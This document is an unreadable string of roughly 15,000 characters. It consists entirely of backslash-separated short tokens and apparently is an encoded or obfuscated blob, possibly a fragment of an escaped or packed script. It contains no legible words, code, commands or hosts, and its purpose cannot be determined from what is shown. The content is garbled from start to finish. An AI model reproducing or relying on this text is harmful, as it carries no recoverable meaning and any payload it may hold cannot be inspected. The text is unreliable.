\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\c\\a\\H\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\c\\a\\b\\x\\a\\d\\a\\c\\a\\u\\a\\p\\a\\c\\a\\T\\a\\p\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\k\\a\\k\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\l\\a\\t\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\c\\a\\b\\x\\a\\d\\a\\c\\a\\u\\a\\p\\a\\c\\a\\T\\a\\p\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\w\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\c\\a\\b\\c\\a\\C\\a\\l\\a\\P\\a\\d\\a\\Y\\a\\x\\a\\D\\a\\i\\a\\c\\a\\z\\a\\j\\a\\h\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\P\\a\\Q\\a\\m\\a\\l\\a\\F\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\l\\a\\14\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\c\\a\\b\\w\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\p\\a\\n\\a\\h\\a\\E\\a\\b\\o\\a\\B\\a\\D\\a\\i\\a\\c\\a\\z\\a\\j\\a\\h\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\H\\a\\m\\a\\b\\d\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\l\\a\\14\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\P\\a\\b\\x\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\c\\a\\b\\10\\a\\m\\a\\L\\a\\N\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\h\\a\\E\\a\\l\\a\\b\\Z\\a\\q\\a\\j\\a\\h\\a\\o\\a\\b\\f\\a\\i\\a\\s\\a\\j\\a\\e\\a\\c\\a\\b\\10\\a\\m\\a\\c\\a\\b\\k\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\r\\a\\m\\a\\c\\a\\z\\a\\e\\a\\n\\a\\h\\a\\q\\a\\c\\a\\z\\a\\q\\a\\h\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\c\\a\\b\\10\\a\\m\\a\\O\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\c\\a\\b\\10\\a\\m\\a\\L\\a\\u\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\R\\a\\i\\a\\h\\a\\q\\a\\l\\a\\b\\12\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\p\\a\\z\\a\\Y\\a\\p\\a\\c\\a\\b\\g\\a\\p\\a\\h\\a\\q\\a\\l\\a\\b\\12\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\l\\a\\b\\12\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\c\\a\\L\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\b\\X\\a\\m\\a\\b\\Z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\l\\a\\14\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\L\\a\\b\\p\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\c\\a\\L\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\b\\X\\a\\m\\a\\c\\a\\17\\a\\e\\a\\n\\a\\h\\a\\q\\a\\c\\a\\17\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\b\\X\\a\\m\\a\\b\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\h\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\b\\f\\a\\n\\a\\h\\a\\E\\a\\l\\a\\b\\Z\\a\\q\\a\\j\\a\\h\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\b\\r\\a\\e\\a\\p\\a\\n\\a\\h\\a\\x\\a\\C\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\d\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\O\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\19\\a\\f\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\d\\a\\c\\a\\b\\11\\a\\f\\a\\h\\a\\c\\a\\b\\10\\a\\h\\a\\g\\a\\g\\a\\B\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\l\\a\\b\\Z\\a\\g\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\z\\a\\O\\a\\f\\a\\g\\a\\d\\a\\z\\a\\u\\a\\f\\a\\h\\a\\c\\a\\b\\10\\a\\h\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\d\\a\\l\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\10\\a\\e\\a\\g\\a\\d\\a\\P\\a\\b\\b\\a\\f\\a\\B\\a\\z\\a\\b\\i\\a\\J\\a\\z\\a\\y\\a\\P\\a\\b\\10\\a\\J\\a\\P\\a\\19\\a\\y\\a\\l\\a\\Y\\a\\J\\a\\l\\a\\z\\a\\y\\a\\P\\a\\b\\11\\a\\J\\a\\U\\a\\e\\a\\e\\a\\y\\a\\e\\a\\e\\a\\V\\a\\y\\a\\P\\a\\b\\1a\\a\\J\\a\\l\\a\\z\\a\\y\\a\\P\\a\\b\\12\\a\\J\\a\\l\\a\\z\\a\\y\\a\\P\\a\\b\\Z\\a\\J\\a\\L\\a\\14\\a\\y\\a\\P\\a\\b\\d\\a\\J\\a\\L\\a\\b\\l\\a\\y\\a\\P\\a\\b\\g\\a\\J\\a\\B\\a\\W\\a\\J\\a\\B\\a\\z\\a\\b\\i\\a\\J\\a\\c\\a\\y\\a\\l\\a\\Y\\a\\J\\a\\l\\a\\z\\a\\E\\a\\y\\a\\P\\a\\b\\1b\\a\\J\\a\\B\\a\\z\\a\\b\\i\\a\\J\\a\\z\\a\\y\\a\\l\\a\\Y\\a\\J\\a\\l\\a\\z\\a\\E\\a\\E\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\P\\a\\b\\c\\a\\m\\a\\c\\a\\z\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\p\\a\\c\\a\\P\\a\\d\\a\\c\\a\\v\\a\\h\\a\\y\\a\\h\\a\\p\\a\\c\\a\\b\\n\\a\\d\\a\\c\\a\\v\\a\\h\\a\\g\\a\\E\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\m\\a\\m\\a\\N\\a\\h\\a\\y\\a\\h\\a\\c\\a\\b\\Z\\a\\h\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\T\\a\\d\\a\\P\\a\\b\\f\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\r\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\x\\a\\D\\a\\i\\a\\t\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\e\\a\\S\\a\\m\\a\\P\\a\\b\\e\\a\\e\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\P\\a\\b\\h\\a\\m\\a\\l\\a\\b\\X\\a\\i\\a\\b\\C\\a\\e\\a\\g\\a\\d\\a\\l\\a\\b\\u\\a\\f\\a\\r\\a\\y\\a\\t\\a\\g\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\g\\a\\x\\a\\l\\a\\b\\n\\a\\d\\a\\P\\a\\b\\m\\a\\j\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\r\\a\\j\\a\\l\\a\\G\\a\\d\\a\\P\\a\\b\\j\\a\\f\\a\\e\\a\\P\\a\\b\\w\\a\\e\\a\\g\\a\\x\\a\\19\\a\\f\\a\\r\\a\\j\\a\\j\\a\\P\\a\\b\\15\\a\\g\\a\\B\\a\\l\\a\\b\\n\\a\\d\\a\\P\\a\\b\\n\\a\\d\\a\\b\\11\\a\\j\\a\\e\\a\\c\\a\\H\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\L\\a\\s\\a\\d\\a\\c\\a\\u\\a\\p\\a\\e\\a\\E\\a\\r\\a\\d\\a\\l\\a\\b\\o\\a\\f\\a\\e\\a\\b\\11\\a\\e\\a\\y\\a\\e\\a\\c\\a\\H\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\L\\a\\s\\a\\d\\a\\c\\a\\u\\a\\p\\a\\e\\a\\g\\a\\x\\a\\r\\a\\d\\a\\l\\a\\b\\o\\a\\f\\a\\e\\a\\P\\a\\b\\o\\a\\e\\a\\y\\a\\e\\a\\P\\a\\b\\u\\a\\e\\a\\g\\a\\x\\a\\r\\a\\d\\a\\l\\a\\b\\o\\a\\f\\a\\e\\a\\b\\Z\\a\\e\\a\\y\\a\\e\\a\\P\\a\\b\\t\\a\\i\\a\\b\\p\\a\\W\\a\\i\\a\\b\\p\\a\\c\\a\\e\\a\\g\\a\\x\\a\\r\\a\\d\\a\\b\\p\\a\\l\\a\\j\\a\\e\\a\\b\\p\\a\\z\\a\\e\\a\\E\\1h\\1g\\1h\\a\\k\\1h\\1g\\1h\\a\\H\\a\\T\\a\\M\\a\\w\\a\\t\\1h\\1g\\1h\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\R\\a\\u\\a\\G\\a\\k\\a\\k\\a\\k\\a\\k\\a\\v\\a\\w\\a\\R\\a\\k\\a\\k\\a\\N\\a\\M\\a\\u\\a\\H\\a\\H\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\r\\a\\I\\a\\t\\a\\G\\a\\Q\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\s\\a\\r\\a\\r\\a\\v\\a\\k\\a\\N\\a\\F\\a\\I\\a\\t\\a\\r\\a\\I\\a\\t\\a\\k\\a\\v\\a\\u\\a\\t\\a\\u\\a\\k\\a\\s\\a\\16\\a\\I\\a\\N\\a\\t\\a\\w\\a\\F\\a\\I\\a\\k\\a\\k\\a\\16\\a\\G\\a\\M\\a\\k\\a\\16\\a\\b\\i\\a\\k\\a\\H\\a\\G\\a\\N\\a\\k\\a\\H\\a\\T\\a\\u\\a\\I\\a\\k\\a\\w\\a\\s\\a\\k\\a\\b\\13\\a\\G\\a\\r\\a\\s\\a\\k\\a\\T\\a\\F\\a\\H\\a\\t\\a\\k\\a\\t\\a\\b\\13\\a\\w\\a\\H\\a\\k\\a\\t\\a\\w\\a\\t\\a\\M\\a\\r\\a\\k\\a\\w\\a\\A\\a\\u\\a\\17\\a\\r\\a\\k\\a\\H\\a\\t\\a\\Q\\a\\M\\a\\r\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\k\\a\\r\\a\\u\\a\\N\\a\\b\\13\\a\\k\\a\\M\\a\\w\\a\\k\\a\\M\\a\\w\\a\\I\\a\\b\\i\\a\\k\\a\\v\\a\\u\\a\\t\\a\\r\\a\\k\\a\\b\\13\\a\\t\\a\\A\\a\\M\\a\\k\\a\\M\\a\\r\\a\\I\\a\\17\\a\\t\\a\\b\\13\\a\\k\\a\\k\\a\\O\\a\\w\\a\\v\\a\\17\\a\\r\\a\\t\\a\\k\\a\\14\\a\\u\\a\\N\\a\\b\\i\\a\\17\\a\\G\\a\\F\\a\\16\\a\\I\\a\\v\\a\\k\\a\\N\\a\\r\\a\\I\\a\\t\\a\\r\\a\\G\\a\\k\\a\\G\\a\\r\\a\\T\\a\\M\\a\\u\\a\\N\\a\\r\\a\\k\\a\\r\\a\\M\\a\\H\\a\\r\\a\\k\\a\\w\\a\\A\\a\\17\\a\\k\\a\\17\\a\\r\\a\\t\\a\\b\\s\\a\\v\\a\\u\\a\\t\\a\\r\\a\\k\\a\\k\\a\\s\\a\\w\\a\\I\\a\\v\\a\\k\\a\\t\\a\\r\\a\\S\\a\\t\\a\\k\\a\\t\\a\\b\\13\\a\\16\\a\\A\\a\\14\\a\\k\\a\\b\\13\\a\\z\\a\\k\\a\\v\\a\\r\\a\\s\\a\\u\\a\\16\\a\\M\\a\\t\\a\\k\\a\\H\\a\\16\\a\\14\\a\\H\\a\\t\\a\\G\\a\\w\\a\\I\\a\\17\\a\\k\\a\\G\\a\\r\\a\\t\\a\\16\\a\\G\\a\\I\\a\\k\\a\\16\\a\\M\\a\\k\\a\\w\\a\\I\\a\\v\\a\\r\\a\\S\\a\\b\\e\\a\\s\\a\\k\\a\\N\\a\\F\\a\\A\\a\\k\\a\\t\\a\\Q\\a\\T\\a\\r\\a\\k\\a\\s\\a\\F\\a\\G\\a\\k\\a\\b\\X\\a\\T\\a\\17\\a\\k\\a\\b\\13\\a\\l\\a\\k\\a\\G\\a\\r\\a\\H\\a\\16\\a\\M\\a\\t\\a\\H\\a\\k\\a\\u\\a\\16\\a\\t\\a\\b\\13\\a\\F\\a\\G\\a\\k\\a\\H\\a\\w\\a\\b\\x\\a\\r\\a\\k\\a\\17\\a\\r\\a\\t\\a\\k\\a\\s\\a\\u\\a\\k\\a\\w\\a\\I\\a\\k\\a\\I\\a\\F\\a\\k\\a\\O\\a\\O\\a\\O\\a\\k\\a\\G\\a\\r\\a\\T\\a\\r\\a\\u\\a\\t\\a\\k\\a\\N\\a\\F\\a\\R\\a\\r\\a\\G\\a\\k\\a\\r\\a\\A\\a\\14\\a\\r\\a\\v\\a\\k\\a\\s\\a\\r\\a\\r\\a\\v\\a\\H\\a\\k\\a\\u\\a\\b\\X\\a\\u\\a\\S\\a\\k\\a\\b\\13\\a\\t\\a\\t\\a\\T\\a\\k\\a\\H\\a\\16\\a\\N\\a\\N\\a\\r\\a\\H\\a\\H\\a\\k\\a\\u\\a\\M\\a\\t\\a\\k\\a\\b\\X\\a\\H\\a\\F\\a\\I\\a\\T\\a\\k\\a\\b\\X\\a\\H\\a\\F\\a\\I\\a\\k\\a\\v\\a\\u\\a\\t\\a\\u\\a\\b\\15\\a\\Q\\a\\T\\a\\r\\a\\k\\a\\H\\a\\N\\a\\G\\a\\w\\a\\T\\a\\t\\a\\k\\a\\Q\\a\\F\\a\\16\\a\\t\\a\\16\\a\\14\\a\\r\\a\\k\\a\\A\\a\\F\\a\\I\\a\\t\\a\\b\\13\\a\\k\\a\\v\\a\\u\\a\\Q\\a\\k\\a\\Q\\a\\r\\a\\u\\a\\G\\a\\k\\a\\N\\a\\u\\a\\G\\a\\F\\a\\16\\a\\H\\a\\r\\a\\M\\a\\k\\a\\T\\a\\F\\a\\H\\a\\t\\a\\H\\a\\k\\a\\A\\a\\u\\a\\t\\a\\N\\a\\b\\13\\a\\k\\a\\14\\a\\G\\a\\r\\a\\u\\a\\b\\i\\a\\k\\a\\A\\a\\u\\a\\S\\a\\k\\a\\H\\a\\c\\a\\b\\p\\a\\W\\a\\W\\a\\k\\a\\b\\12\\a\\b\\15\\a\\b\\c\\a\\b\\1b\\a\\k\\a\\M\\a\\u\\a\\14\\a\\r\\a\\M\\a\\k\\a\\14\\a\\F\\a\\S\\a\\N\\a\\F\\a\\v\\a\\r\\a\\k\\a\\A\\a\\r\\a\\v\\a\\w\\a\\u\\a\\k\\a\\G\\a\\r\\a\\M\\a\\k\\a\\A\\a\\r\\a\\t\\a\\u\\a\\k\\a\\b\\c\\a\\u\\a\\t\\a\\b\\13\\a\\k\\a\\H\\a\\b\\l\\a\\l\\a\\k\\a\\s\\a\\u\\a\\w\\a\\N\\a\\F\\a\\I\\a\\k\\a\\H\\a\\G\\a\\N\\a\\l\\a\\k\\a\\u\\a\\M\\a\\t\\a\\r\\a\\G\\a\\I\\a\\u\\a\\t\\a\\r\\a\\k\\a\\A\\a\\b\\y\\a\\v\\a\\r\\a\\s\\a\\u\\a\\16\\a\\M\\a\\t\\a\\k\\a\\w\\a\\t\\a\\r\\a\\A\\a\\k\\a\\s\\a\\r\\a\\u\\a\\t\\a\\k\\a\\G\\a\\r\\a\\M\\a\\u\\a\\t\\a\\r\\a\\v\\a\\k\\a\\F\\a\\T\\a\\t\\a\\k\\a\\H\\a\\w\\a\\v\\a\\r\\a\\14\\a\\u\\a\\G\\a\\b\\s\\a\\t\\a\\u\\a\\14\\a\\H\\a\\k\\a\\u\\a\\16\\a\\t\\a\\b\\13\\a\\F\\a\\G\\a\\b\\s\\a\\I\\a\\u\\a\\A\\a\\r\\a\\k\\a\\u\\a\\M\\a\\M\\a\\k\\a\\G\\a\\r\\a\\k\\a\\t\\a\\G\\a\\16\\a\\r\\a\\k\\a\\s\\a\\r\\a\\u\\a\\t\\a\\16\\a\\G\\a\\r\\a\\v\\a\\k\\a\\t\\a\\b\\13\\a\\16\\a\\A\\a\\14\\a\\I\\a\\u\\a\\w\\a\\M\\a\\k\\a\\s\\a\\w\\a\\G\\a\\H\\a\\t\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\k\\a\\N\\a\\M\\a\\r\\a\\u\\a\\G\\a\\k\\a\\G\\a\\r\\a\\u\\a\\v\\a\\Q\\a\\k\\a\\G\\a\\u\\a\\I\\a\\v\\a\\F\\a\\A\\a\\k\\a\\T\\a\\F\\a\\H\\a\\t\\a\\16\\a\\G\\a\\M\\a\\k\\a\\H\\a\\I\\a\\w\\a\\T\\a\\T\\a\\r\\a\\t\\a\\k\\a\\t\\a\\u\\a\\14\\a\\z\\a\\k\\a\\b\\f\\a\\b\\e\\a\\b\\s\\a\\b\\Z\\a\\b\\c\\a\\Y\\a\\b\\1a\\a\\19\\a\\k\\a\\A\\a\\R\\a\\T\\a\\k\\a\\17\\a\\u\\a\\M\\a\\k\\a\\14\\a\\16\\a\\t\\a\\k\\a\\w\\a\\I\\a\\I\\a\\r\\a\\G\\a\\k\\a\\O\\a\\G\\a\\u\\a\\T\\a\\T\\a\\r\\a\\G\\a\\k\\a\\N\\a\\u\\a\\T\\a\\t\\a\\w\\a\\F\\a\\I\\a\\k\\a\\t\\a\\u\\a\\14\\a\\k\\a\\T\\a\\16\\a\\14\\a\\M\\a\\w\\a\\H\\a\\b\\13\\a\\r\\a\\v\\a\\k\\a\\t\\a\\u\\a\\14\\a\\l\\a\\k\\a\\A\\a\\u\\a\\17\\a\\k\\a\\G\\a\\r\\a\\N\\a\\r\\a\\I\\a\\t\\a\\N\\a\\F\\a\\v\\a\\r\\a\\k\\a\\T\\a\\u\\a\\G\\a\\H\\a\\r\\a\\b\\Z\\a\\I\\a\\t\\a\\k\\a\\v\\a\\F\\a\\N\\a\\16\\a\\A\\a\\r\\a\\I\\a\\t\\a\\k\\a\\14\\a\\F\\a\\S\\a\\k\\a\\b\\13\\a\\t\\a\\t\\a\\T\\a\\H\\a\\k\\a\\t\\a\\u\\a\\14\\a\\c\\a\\k\\a\\s\\a\\M\\a\\F\\a\\F\\a\\G\\a\\k\\a\\H\\a\\w\\a\\v\\a\\r\\a\\14\\a\\u\\a\\G\\a\\k\\a\\b\\13\\a\\r\\a\\u\\a\\v\\a\\r\\a\\G\\a\\k\\a\\N\\a\\16\\a\\H\\a\\t\\a\\F\\a\\A\\a\\N\\a\\F\\a\\v\\a\\r\\a\\k\\a\\b\\13\\a\\b\\p\\a\\k\\a\\I\\a\\u\\a\\R\\a\\k\\a\\H\\a\\t\\a\\G\\a\\F\\a\\I\\a\\17\\a\\k\\a\\b\\1b\\a\\w\\a\\I\\a\\b\\i\\a\\b\\1b\\a\\w\\a\\H\\a\\t\\a\\c\\a\\c\\a\\W\\a\\k\\a\\b\\c\\a\\b\\e\\a\\b\\f\\a\\b\\15\\a\\b\\12\\a\\b\\s\\a\\b\\11\\a\\b\\e\\a\\b\\j\\a\\b\\c\\a\\Y\\a\\b\\15\\a\\k\\a\\O\\a\\w\\a\\v\\a\\t\\a\\b\\13\\a\\k\\a\\G\\a\\u\\a\\I\\a\\v\\a\\F\\a\\A\\a\\N\\a\\F\\a\\v\\a\\r\\a\\k\\a\\A\\a\\u\\a\\w\\a\\I\\a\\k\\a\\T\\a\\F\\a\\H\\a\\t\\a\\M\\a\\u\\a\\14\\a\\r\\a\\M\\a\\k\\a\\b\\13\\a\\t\\a\\A\\a\\M\\a\\N\\a\\F\\a\\v\\a\\r\\a\\k\\a\\t\\a\\G\\a\\u\\a\\I\\a\\H\\a\\w\\a\\t\\a\\w\\a\\F\\a\\I\\a\\k\\a\\W\\a\\H\\a\\k\\a\\r\\a\\u\\a\\H\\a\\r\\a\\k\\a\\G\\a\\r\\a\\A\\a\\F\\a\\R\\a\\r\\a\\k\\a\\A\\a\\r\\a\\I\\a\\16\\a\\k\\a\\t\\a\\b\\13\\a\\16\\a\\A\\a\\14\\a\\16\\a\\G\\a\\M\\a\\k\\a\\T\\a\\G\\a\\r\\a\\R\\a\\k\\a\\T\\a\\F\\a\\H\\a\\t\\a\\N\\a\\F\\a\\I\\a\\t\\a\\r\\a\\I\\a\\t\\a\\k\\a\\N\\a\\A\\a\\A\\a\\k\\a\\t\\a\\u\\a\\14\\a\\H\\a\\k\\a\\N\\a\\A\\a\\A\\a\\N\\a\\F\\a\\v\\a\\r\\a\\k\\a\\O\\a\\w\\a\\I\\a\\v\\a\\F\\a\\O\\a\\k\\a\\O\\a\\G\\a\\u\\a\\T\\a\\k\\a\\w\\a\\A\\a\\17\\a\\l\\a\\k\\a\\H\\a\\r\\a\\t\\a\\Y\\a\\t\\a\\t\\a\\G\\a\\w\\a\\14\\a\\16\\a\\t\\a\\r\\a\\k\\a\\G\\a\\r\\a\\T\\a\\M\\a\\u\\a\\N\\a\\r\\a\\b\\15\\a\\r\\a\\S\\a\\t\\a\\k\\a\\M\\a\\u\\a\\Q\\a\\F\\a\\16\\a\\t\\a\\k\\a\\k\\a\\t\\a\\b\\13\\a\\k\\a\\b\\13\\a\\r\\a\\u\\a\\v\\a\\k\\a\\I\\a\\u\\a\\A\\a\\r\\a\\k\\a\\14\\a\\F\\a\\v\\a\\Q\\a\\k\\a\\t\\a\\F\\a\\T\\a\\k\\a\\t\\a\\F\\a\\k\\a\\14\\a\\u\\a\\N\\a\\b\\i\\a\\k\\a\\G\\a\\M\\a\\w\\a\\I\\a\\b\\i\\a\\k\\a\\w\\a\\I\\a\\v\\a\\r\\a\\S\\a\\k\\a\\u\\a\\v\\a\\v\\a\\18\\a\\M\\a\\u\\a\\H\\a\\H\\a\\k\\a\\H\\a\\r\\a\\t\\a\\k\\a\\N\\a\\M\\a\\w\\a\\N\\a\\b\\i\\a\\k\\a\\G\\a\\F\\a\\A\\a\\u\\a\\k\\a\\O\\a\\w\\a\\v\\a\\k\\a\\T\\a\\F\\a\\H\\a\\t\\a\\b\\x\\a\\k\\a\\r\\a\\b\\y\\a\\k\\a\\H\\a\\16\\a\\14\\a\\k\\a\\w\\a\\v\\a\\k\\a\\G\\a\\r\\a\\N\\a\\r\\a\\I\\a\\t\\a\\k\\a\\w\\a\\t\\a\\r\\a\\A\\a\\H\\a\\k\\a\\c\\a\\W\\a\\b\\p\\a\\W\\a\\T\\a\\S\\a\\k\\a\\M\\a\\r\\a\\s\\a\\t\\a\\k\\a\\M\\a\\H\\a\\k\\a\\N\\a\\u\\a\\A\\a\\r\\a\\G\\a\\u\\a\\k\\a\\l\\a\\W\\a\\W\\a\\k\\a\\H\\a\\N\\a\\G\\a\\F\\a\\M\\a\\M\\a\\b\\15\\a\\F\\a\\T\\a\\k\\a\\I\\a\\H\\a\\k\\a\\F\\a\\16\\a\\t\\a\\r\\a\\G\\a\\k\\a\\A\\a\\w\\a\\I\\a\\k\\a\\t\\a\\w\\a\\A\\a\\r\\a\\u\\a\\17\\a\\F\\a\\k\\a\\w\\a\\N\\a\\F\\a\\I\\a\\k\\a\\T\\a\\u\\a\\G\\a\\r\\a\\I\\a\\t\\a\\k\\a\\N\\a\\F\\a\\M\\a\\16\\a\\A\\a\\I\\a\\l\\a\\k\\a\\w\\a\\t\\a\\r\\a\\A\\a\\l\\a\\k\\a\\w\\a\\t\\a\\r\\a\\A\\a\\z\\a\\k\\a\\H\\a\\r\\a\\u\\a\\G\\a\\N\\a\\b\\13\\a\\k\\a\\H\\a\\r\\a\\N\\a\\k\\a\\s\\a\\M\\a\\F\\a\\u\\a\\t\\a\\k\\a\\H\\a\\16\\a\\A\\a\\A\\a\\u\\a\\G\\a\\Q\\a\\k\\a\\14\\a\\M\\a\\F\\a\\17\\a\\14\\a\\M\\a\\F\\a\\17\\a\\k\\a\\17\\a\\w\\a\\s\\a\\k\\a\\14\\a\\T\\a\\k\\a\\14\\a\\M\\a\\F\\a\\17\\a\\H\\a\\T\\a\\F\\a\\t\\a\\k\\a\\16\\a\\18\\a\\b\\X\\a\\b\\u\\a\\17\\a\\b\\k\\a\\b\\11\\a\\b\\Z\\a\\b\\13\\a\\b\\l\\a\\W\\a\\k\\a\\b\\k\\a\\16\\a\\b\\e\\a\\b\\1b\\a\\I\\a\\k\\a\\A\\a\\b\\1b\\a\\b\\l\\a\\b\\h\\a\\b\\Z\\a\\k\\a\\Y\\a\\Y\\a\\Y\\a\\Y\\a\\Y\\a\\Y\\a\\Y\\a\\Y\\a\\b\\10\\a\\b\\n\\a\\H\\a\\k\\a\\b\\g\\a\\N\\a\\16\\a\\D\\a\\O\\a\\b\\d\\a\\14\\a\\R\\a\\b\\l\\a\\D\\a\\W\\a\\b\\13\\a\\b\\Z\\a\\F\\a\\b\\r\\a\\z\\a\\G\\a\\b\\Z\\a\\b\\s\\a\\H\\a\\b\\l\\a\\M\\a\\b\\1b\\a\\b\\q\\a\\z\\a\\b\\x\\a\\b\\i\\a\\b\\1b\\a\\b\\u\\a\\W\\a\\c\\a\\19\\a\\Y\\a\\k\\a\\H\\a\\P\\a\\P\\a\\k\\a\\T\\a\\I\\a\\17\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\j\\a\\F\\a\\16\\a\\I\\a\\v\\a\\k\\a\\M\\a\\u\\a\\14\\a\\r\\a\\M\\a\\b\\h\\a\\u\\a\\17\\a\\r\\a\\k\\a\\u\\a\\I\\a\\v\\a\\k\\a\\O\\a\\w\\a\\v\\a\\17\\a\\r\\a\\t\\a\\c\\a\\k\\a\\H\\a\\N\\a\\G\\a\\r\\a\\r\\a\\I\\a\\k\\a\\O\\a\\G\\a\\T\\a\\k\\a\\t\\a\\w\\a\\t\\a\\16\\a\\M\\a\\F\\a\\k\\a\\L\\a\\W\\a\\W\\